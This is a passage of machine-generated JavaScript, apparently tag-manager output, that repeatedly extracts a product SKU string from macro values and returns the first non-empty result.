);fs=",["escape",["macro",186],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ft=",["escape",["macro",187],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fu=",["escape",["macro",188],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fv=",["escape",["macro",189],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fw=",["escape",["macro",190],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fx=",["escape",["macro",191],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fy=",["escape",["macro",192],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fz=",["escape",["macro",193],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ga=",["escape",["macro",194],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gb=",["escape",["macro",195],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gc=",["escape",["macro",196],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gd=",["escape",["macro",197],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ge=",["escape",["macro",198],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gf=",["escape",["macro",199],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gg=",["escape",["macro",200],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);gh=",["escape",["macro",201],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gi=",["escape",["macro",202],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gj=",["escape",["macro",203],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gk=",["escape",["macro",204],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gl=",["escape",["macro",205],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gm=",["escape",["macro",206],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gn=",["escape",["macro",207],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);go=",["escape",["macro",208],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gp=",["escape",["macro",209],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gq=",["escape",["macro",210],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gr=",["escape",["macro",211],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heada=",["escape",["macro",212],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headb=",["escape",["macro",213],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headc=",["escape",["macro",214],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headd=",["escape",["macro",215],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heade=",["escape",["macro",216],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headf=",["escape",["macro",217],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headg=",["escape",["macro",218],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headh=",["escape",["macro",219],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headi=",["escape",["macro",220],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headj=",["escape",["macro",221],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headk=",["escape",["macro",222],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headl=",["escape",["macro",223],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headm=",["escape",["macro",224],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headn=",["escape",["macro",225],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heado=",["escape",["macro",226],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headp=",["escape",["macro",227],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headq=",["escape",["macro",228],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headr=",["escape",["macro",229],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heads=",["escape",["macro",230],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headt=",["escape",["macro",231],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headu=",["escape",["macro",232],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headv=",["escape",["macro",233],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headw=",["escape",["macro",234],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headx=",["escape",["macro",235],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);heady=",["escape",["macro",236],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headz=",["escape",["macro",237],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaa=",["escape",["macro",238],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headab=",["escape",["macro",239],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headac=",["escape",["macro",240],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headad=",["escape",["macro",241],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headae=",["escape",["macro",242],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headaf=",["escape",["macro",243],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headag=",["escape",["macro",244],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headah=",["escape",["macro",245],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headai=",["escape",["macro",246],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaj=",["escape",["macro",247],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headak=",["escape",["macro",248],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headal=",["escape",["macro",249],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headam=",["escape",["macro",250],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headan=",["escape",["macro",251],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headao=",["escape",["macro",252],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headap=",["escape",["macro",253],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaq=",["escape",["macro",254],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headar=",["escape",["macro",255],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headas=",["escape",["macro",256],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headat=",["escape",["macro",257],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headau=",["escape",["macro",258],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headav=",["escape",["macro",259],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaw=",["escape",["macro",260],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headax=",["escape",["macro",261],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headay=",["escape",["macro",262],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaz=",["escape",["macro",263],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headba=",["escape",["macro",264],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbb=",["escape",["macro",265],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbc=",["escape",["macro",266],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbd=",["escape",["macro",267],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbe=",["escape",["macro",268],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbf=",["escape",["macro",269],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbg=",["escape",["macro",270],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbh=",["escape",["macro",271],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbi=",["escape",["macro",272],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbj=",["escape",["macro",273],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbk=",["escape",["macro",274],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbl=",["escape",["macro",275],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbm=",["escape",["macro",276],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbn=",["escape",["macro",277],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbo=",["escape",["macro",278],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbp=",["escape",["macro",279],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbq=",["escape",["macro",280],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbr=",["escape",["macro",281],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbs=",["escape",["macro",282],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbt=",["escape",["macro",283],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbu=",["escape",["macro",284],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbv=",["escape",["macro",285],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbw=",["escape",["macro",286],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbx=",["escape",["macro",287],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headby=",["escape",["macro",288],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbz=",["escape",["macro",289],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headca=",["escape",["macro",290],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcb=",["escape",["macro",291],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcc=",["escape",["macro",292],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcd=",["escape",["macro",293],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headce=",["escape",["macro",294],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcf=",["escape",["macro",295],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcg=",["escape",["macro",296],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headch=",["escape",["macro",297],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headci=",["escape",["macro",298],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcj=",["escape",["macro",299],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headck=",["escape",["macro",300],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcl=",["escape",["macro",301],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcm=",["escape",["macro",302],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcn=",["escape",["macro",303],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headco=",["escape",["macro",304],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcp=",["escape",["macro",305],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcq=",["escape",["macro",306],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcr=",["escape",["macro",307],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcs=",["escape",["macro",308],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headct=",["escape",["macro",309],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcu=",["escape",["macro",310],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcv=",["escape",["macro",311],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcw=",["escape",["macro",312],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcx=",["escape",["macro",313],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcy=",["escape",["macro",314],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcz=",["escape",["macro",315],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headda=",["escape",["macro",316],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdb=",["escape",["macro",317],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdc=",["escape",["macro",318],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdd=",["escape",["macro",319],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headde=",["escape",["macro",320],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdf=",["escape",["macro",321],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdg=",["escape",["macro",322],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdh=",["escape",["macro",323],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdi=",["escape",["macro",324],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdj=",["escape",["macro",325],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdk=",["escape",["macro",326],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headdl=",["escape",["macro",327],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdm=",["escape",["macro",328],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdn=",["escape",["macro",329],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdo=",["escape",["macro",330],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdp=",["escape",["macro",331],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdq=",["escape",["macro",332],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdr=",["escape",["macro",333],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headds=",["escape",["macro",334],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdt=",["escape",["macro",335],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdu=",["escape",["macro",336],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdv=",["escape",["macro",337],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdw=",["escape",["macro",338],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdx=",["escape",["macro",339],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdy=",["escape",["macro",340],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headdz=",["escape",["macro",341],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headea=",["escape",["macro",342],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeb=",["escape",["macro",343],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headec=",["escape",["macro",344],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headed=",["escape",["macro",345],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headee=",["escape",["macro",346],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headef=",["escape",["macro",347],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headeg=",["escape",["macro",348],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeh=",["escape",["macro",349],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headei=",["escape",["macro",350],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headej=",["escape",["macro",351],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headek=",["escape",["macro",352],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headel=",["escape",["macro",353],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headem=",["escape",["macro",354],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headen=",["escape",["macro",355],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeo=",["escape",["macro",356],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headep=",["escape",["macro",357],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeq=",["escape",["macro",358],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);header=",["escape",["macro",359],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heades=",["escape",["macro",360],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headet=",["escape",["macro",361],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headeu=",["escape",["macro",362],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headev=",["escape",["macro",363],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headew=",["escape",["macro",364],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headex=",["escape",["macro",365],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headey=",["escape",["macro",366],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headez=",["escape",["macro",367],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfa=",["escape",["macro",368],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfb=",["escape",["macro",369],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfc=",["escape",["macro",370],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfd=",["escape",["macro",371],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfe=",["escape",["macro",372],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headff=",["escape",["macro",373],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfg=",["escape",["macro",374],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfh=",["escape",["macro",375],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfi=",["escape",["macro",376],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfj=",["escape",["macro",377],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfk=",["escape",["macro",378],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfl=",["escape",["macro",379],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfm=",["escape",["macro",380],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfn=",["escape",["macro",381],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfo=",["escape",["macro",382],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfp=",["escape",["macro",383],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfq=",["escape",["macro",384],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfr=",["escape",["macro",385],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfs=",["escape",["macro",386],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headft=",["escape",["macro",387],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfu=",["escape",["macro",388],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfv=",["escape",["macro",389],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfw=",["escape",["macro",390],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfx=",["escape",["macro",391],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfy=",["escape",["macro",392],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfz=",["escape",["macro",393],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headga=",["escape",["macro",394],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgb=",["escape",["macro",395],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgc=",["escape",["macro",396],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgd=",["escape",["macro",397],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headge=",["escape",["macro",398],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgf=",["escape",["macro",399],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgg=",["escape",["macro",400],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgh=",["escape",["macro",401],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgi=",["escape",["macro",402],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgj=",["escape",["macro",403],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgk=",["escape",["macro",404],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgl=",["escape",["macro",405],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgm=",["escape",["macro",406],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgn=",["escape",["macro",407],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgo=",["escape",["macro",408],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgp=",["escape",["macro",409],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgq=",["escape",["macro",410],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgr=",["escape",["macro",411],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);if(\"undefined\"!=typeof a\u0026\u0026\"null\"!=a\u0026\u0026\"\"!=a)return a;if(\"undefined\"!=typeof b\u0026\u0026\"null\"!=b\u0026\u0026\"\"!=b)return b;if(\"undefined\"!=typeof c\u0026\u0026\"null\"!=c\u0026\u0026\"\"!=c)return c;if(\"undefined\"!=typeof d\u0026\u0026\"null\"!=d\u0026\u0026\"\"!=d)return d;if(\"undefined\"!=typeof e\u0026\u0026\"null\"!=e\u0026\u0026\"\"!=e)return e;if(\"undefined\"!=typeof f\u0026\u0026\"null\"!=f\u0026\u0026\"\"!=f)return f;if(\"undefined\"!=typeof g\u0026\u0026\"null\"!=g\u0026\u0026\"\"!=g)return g;if(\"undefined\"!=typeof h\u0026\u0026\"null\"!=h\u0026\u0026\"\"!=h)return h;if(\"undefined\"!=\ntypeof i\u0026\u0026\"null\"!=i\u0026\u0026\"\"!=i)return i;if(\"undefined\"!=typeof j\u0026\u0026\"null\"!=j\u0026\u0026\"\"!=j)return j;if(\"undefined\"!=typeof k\u0026\u0026\"null\"!=k\u0026\u0026\"\"!=k)return k;if(\"undefined\"!=typeof l\u0026\u0026\"null\"!=l\u0026\u0026\"\"!=l)return l;if(\"undefined\"!=typeof m\u0026\u0026\"null\"!=m\u0026\u0026\"\"!=m)return m;if(\"undefined\"!=typeof n\u0026\u0026\"null\"!=n\u0026\u0026\"\"!=n)return n;if(\"undefined\"!=typeof o\u0026\u0026\"null\"!=o\u0026\u0026\"\"!=o)return o;if(\"undefined\"!=typeof p\u0026\u0026\"null\"!=p\u0026\u0026\"\"!=p)return p;if(\"undefined\"!=typeof q\u0026\u0026\"null\"!=q\u0026\u0026\"\"!=q)return q;if(\"undefined\"!=typeof r\u0026\u0026\"null\"!=r\u0026\u0026\"\"!=r)return r;\nif(\"undefined\"!=typeof s\u0026\u0026\"null\"!=s\u0026\u0026\"\"!=s)return s;if(\"undefined\"!=typeof t\u0026\u0026\"null\"!=t\u0026\u0026\"\"!=t)return t;if(\"undefined\"!=typeof u\u0026\u0026\"null\"!=u\u0026\u0026\"\"!=u)return u;if(\"undefined\"!=typeof v\u0026\u0026\"null\"!=v\u0026\u0026\"\"!=v)return v;if(\"undefined\"!=typeof w\u0026\u0026\"null\"!=w\u0026\u0026\"\"!=w)return w;if(\"undefined\"!=typeof x\u0026\u0026\"null\"!=x\u0026\u0026\"\"!=x)return x;if(\"undefined\"!=typeof y\u0026\u0026\"null\"!=y\u0026\u0026\"\"!=y)return y;if(\"undefined\"!=typeof z\u0026\u0026\"null\"!=z\u0026\u0026\"\"!=z)return z;if(\"undefined\"!=typeof aa\u0026\u0026\"null\"!=aa\u0026\u0026\"\"!=aa)return aa;if(\"undefined\"!=typeof ab\u0026\u0026\"null\"!=\nab\u0026\u0026\"\"!=ab)return ab;if(\"undefined\"!=typeof ac\u0026\u0026\"null\"!=ac\u0026\u0026\"\"!=ac)return ac;if(\"undefined\"!=typeof ad\u0026\u0026\"null\"!=ad\u0026\u0026\"\"!=ad)return ad;if(\"undefined\"!=typeof ae\u0026\u0026\"null\"!=ae\u0026\u0026\"\"!=ae)return ae;if(\"undefined\"!=typeof af\u0026\u0026\"null\"!=af\u0026\u0026\"\"!=af)return af;if(\"undefined\"!=typeof ag\u0026\u0026\"null\"!=ag\u0026\u0026\"\"!=ag)return ag;if(\"undefined\"!=typeof ah\u0026\u0026\"null\"!=ah\u0026\u0026\"\"!=ah)return ah;if(\"undefined\"!=typeof ai\u0026\u0026\"null\"!=ai\u0026\u0026\"\"!=ai)return ai;if(\"undefined\"!=typeof aj\u0026\u0026\"null\"!=aj\u0026\u0026\"\"!=aj)return aj;if(\"undefined\"!=typeof ak\u0026\u0026\"null\"!=\nak\u0026\u0026\"\"!=ak)return ak;if(\"undefined\"!=typeof al\u0026\u0026\"null\"!=al\u0026\u0026\"\"!=al)return al;if(\"undefined\"!=typeof am\u0026\u0026\"null\"!=am\u0026\u0026\"\"!=am)return am;if(\"undefined\"!=typeof an\u0026\u0026\"null\"!=an\u0026\u0026\"\"!=an)return an;if(\"undefined\"!=typeof ao\u0026\u0026\"null\"!=ao\u0026\u0026\"\"!=ao)return ao;if(\"undefined\"!=typeof ap\u0026\u0026\"null\"!=ap\u0026\u0026\"\"!=ap)return ap;if(\"undefined\"!=typeof aq\u0026\u0026\"null\"!=aq\u0026\u0026\"\"!=aq)return aq;if(\"undefined\"!=typeof ar\u0026\u0026\"null\"!=ar\u0026\u0026\"\"!=ar)return ar;if(\"undefined\"!=typeof as\u0026\u0026\"null\"!=as\u0026\u0026\"\"!=as)return as;if(\"undefined\"!=typeof at\u0026\u0026\"null\"!=\nat\u0026\u0026\"\"!=at)return at;if(\"undefined\"!=typeof au\u0026\u0026\"null\"!=au\u0026\u0026\"\"!=au)return au;if(\"undefined\"!=typeof av\u0026\u0026\"null\"!=av\u0026\u0026\"\"!=av)return av;if(\"undefined\"!=typeof aw\u0026\u0026\"null\"!=aw\u0026\u0026\"\"!=aw)return aw;if(\"undefined\"!=typeof ax\u0026\u0026\"null\"!=ax\u0026\u0026\"\"!=ax)return ax;if(\"undefined\"!=typeof ay\u0026\u0026\"null\"!=ay\u0026\u0026\"\"!=ay)return ay;if(\"undefined\"!=typeof az\u0026\u0026\"null\"!=az\u0026\u0026\"\"!=az)return az;if(\"undefined\"!=typeof ba\u0026\u0026\"null\"!=ba\u0026\u0026\"\"!=ba)return ba;if(\"undefined\"!=typeof bb\u0026\u0026\"null\"!=bb\u0026\u0026\"\"!=bb)return bb;if(\"undefined\"!=typeof bc\u0026\u0026\"null\"!=\nbc\u0026\u0026\"\"!=bc)return bc;if(\"undefined\"!=typeof bd\u0026\u0026\"null\"!=bd\u0026\u0026\"\"!=bd)return bd;if(\"undefined\"!=typeof be\u0026\u0026\"null\"!=be\u0026\u0026\"\"!=be)return be;if(\"undefined\"!=typeof bf\u0026\u0026\"null\"!=bf\u0026\u0026\"\"!=bf)return bf;if(\"undefined\"!=typeof bg\u0026\u0026\"null\"!=bg\u0026\u0026\"\"!=bg)return bg;if(\"undefined\"!=typeof bh\u0026\u0026\"null\"!=bh\u0026\u0026\"\"!=bh)return bh;if(\"undefined\"!=typeof bi\u0026\u0026\"null\"!=bi\u0026\u0026\"\"!=bi)return bi;if(\"undefined\"!=typeof bj\u0026\u0026\"null\"!=bj\u0026\u0026\"\"!=bj)return bj;if(\"undefined\"!=typeof bk\u0026\u0026\"null\"!=bk\u0026\u0026\"\"!=bk)return bk;if(\"undefined\"!=typeof bl\u0026\u0026\"null\"!=\nbl\u0026\u0026\"\"!=bl)return bl;if(\"undefined\"!=typeof bm\u0026\u0026\"null\"!=bm\u0026\u0026\"\"!=bm)return bm;if(\"undefined\"!=typeof bn\u0026\u0026\"null\"!=bn\u0026\u0026\"\"!=bn)return bn;if(\"undefined\"!=typeof bo\u0026\u0026\"null\"!=bo\u0026\u0026\"\"!=bo)return bo;if(\"undefined\"!=typeof bp\u0026\u0026\"null\"!=bp\u0026\u0026\"\"!=bp)return bp;if(\"undefined\"!=typeof bq\u0026\u0026\"null\"!=bq\u0026\u0026\"\"!=bq)return bq;if(\"undefined\"!=typeof br\u0026\u0026\"null\"!=br\u0026\u0026\"\"!=br)return br;if(\"undefined\"!=typeof bs\u0026\u0026\"null\"!=bs\u0026\u0026\"\"!=bs)return bs;if(\"undefined\"!=typeof 